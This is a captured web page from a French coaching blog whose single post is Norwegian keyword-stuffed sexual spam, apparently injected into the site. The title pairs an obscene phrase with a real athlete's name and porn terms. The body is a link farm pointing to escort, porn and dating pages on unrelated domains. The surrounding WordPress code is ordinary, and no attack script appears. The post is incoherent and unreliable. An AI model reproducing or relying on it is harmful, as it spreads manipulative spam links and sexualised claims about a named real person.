

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sophie-gevrey-coaching.com/knull-meg-na-therese-johaug-porno-cam-free-sex-store-nakne-pupper
body_size: 31080
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Knull meg nå therese johaug porno cam free sex store nakne pupper &#8211; Sophie Gevrey Coaching</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sophie Gevrey Coaching &raquo; Flux" href="https://sophie-gevrey-coaching.com/feed" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sophie-gevrey-coaching.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sophie-gevrey-coaching.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-raleway-css'  href='https://sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts-css/b631bc9963e5f5285397b5975c8758d8.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.8.12' media='all' />
<script src='https://sophie-gevrey-coaching.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=5.8.12' id='1and1-wp-cookies-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sophie-gevrey-coaching.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sophie-gevrey-coaching.com/wp-json/wp/v2/posts/799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sophie-gevrey-coaching.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sophie-gevrey-coaching.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://sophie-gevrey-coaching.com/knull-meg-na-therese-johaug-porno-cam-free-sex-store-nakne-pupper" />
<link rel='shortlink' href='https://sophie-gevrey-coaching.com/?p=799' />
<link rel="alternate" type="application/json+oembed" href="https://sophie-gevrey-coaching.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsophie-gevrey-coaching.com%2Fknull-meg-na-therese-johaug-porno-cam-free-sex-store-nakne-pupper" />
<link rel="alternate" type="text/xml+oembed" href="https://sophie-gevrey-coaching.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsophie-gevrey-coaching.com%2Fknull-meg-na-therese-johaug-porno-cam-free-sex-store-nakne-pupper&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <link rel="icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-180x180.png" />
<meta name="msapplication-TileImage" content="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffd800}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffd800}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffd800}.widget-title{border-color:#ffd800}blockquote{border-color:#ffd800}.wp-block-quote{border-color:#ffd800}#searchform-dropdown{border-color:#ffd800}.dropdown-menu .sub-menu{border-color:#ffd800}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffd800}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffd800}.social-widget li.oceanwp-email a:hover{border-color:#ffd800}#respond #cancel-comment-reply-link:hover{border-color:#ffd800}body .contact-info-widget.big-icons li:hover i{border-color:#ffd800}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffd800}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffd800}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffd800}a:hover{color:#ffd800}a:hover .owp-icon use{stroke:#ffd800}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffd800}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#ffd800}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #ffd800,-10px 0 #ffd800}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#262626}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#262626}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffd800}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffd800}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ffd800}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ffd800}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Raleway;font-weight:600;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-799 single-format-standard wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized has-breadcrumbs elementor-default elementor-kit-316" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-seven clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://sophie-gevrey-coaching.com/" rel="home" class="site-title site-logo-text" >Sophie Gevrey Coaching</a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-195"><a href="https://sophie-gevrey-coaching.com/" class="menu-link"><span class="text-wrap">Accueil</span></a></li><li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="#intro" class="menu-link"><span class="text-wrap">Comment ?</span></a></li><li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="#serv" class="menu-link"><span class="text-wrap">Pour qui ?</span></a></li><li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="#apropos" class="menu-link"><span class="text-wrap">Qui suis-je ?</span></a></li><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="#proc" class="menu-link"><span class="text-wrap">Étapes</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://sophie-gevrey-coaching.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-195"><a href="https://sophie-gevrey-coaching.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="#intro">Comment ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="#serv">Pour qui ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="#apropos">Qui suis-je ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="#proc">Étapes</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Rechercher sur ce site" method="get" action="https://sophie-gevrey-coaching.com/" class="mobile-searchform">
		<input aria-label="Insérer une requête de recherche" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Rechercher" />
		<button aria-label="Envoyer la recherche" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav role="navigation" aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sophie-gevrey-coaching.com" rel="home" aria-label="Accueil" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sophie-gevrey-coaching.com/category/uncategorized" itemprop="item"><span itemprop="name">Uncategorized</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://sophie-gevrey-coaching.com/knull-meg-na-therese-johaug-porno-cam-free-sex-store-nakne-pupper">Knull meg nå therese johaug porno cam free sex store nakne pupper</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-799">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Knull meg nå therese johaug porno cam free sex store nakne pupper</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Auteur/autrice de la publication :</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://sophie-gevrey-coaching.com/author/sophie" title="Articles par Sophie" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Sophie</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Publication publiée :</span><i class=" icon-clock" aria-hidden="true" role="img"></i>décembre 1, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://sophie-gevrey-coaching.com/category/uncategorized" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Stavanger</a></li>
<li class="relrel"><a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Gratis</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-adult-chatroom-vest-agder-shilov/">Milf norvegian</a></li>
<li class="relrel"><a href="https://altcheeni.com/hvordan-du-skal-gi-hodet-maltid-homemade-milf-porn-shemale-dating/">Västerås</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/swingers-treff-erotic-massasje-menn-leker-for-sex-sex-i-panama-city-beach-fl/">Knull porn</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/05/eskorte-blogg-intim-massasje-bergen-tcmn-silikon-for-og-etter-nakenbading-jenter-bilder/">Naken</a></li>
<li class="relrel"><a href="http://ftu.edu/qutam-mother-dating-her-own-daughter-gj%C3%B8vik-shilov/">Danish blowjobs</a></li>
<li class="relrel"><a href="https://andeandreamz.com/qutam-s-k-russisk-kvinne-gifte-seg-i-munchen-shilov/">Bergen</a></li>
<p><br clear="all"></ul>
</div>
<h3>Prostata massasje sex og pupper</h3>
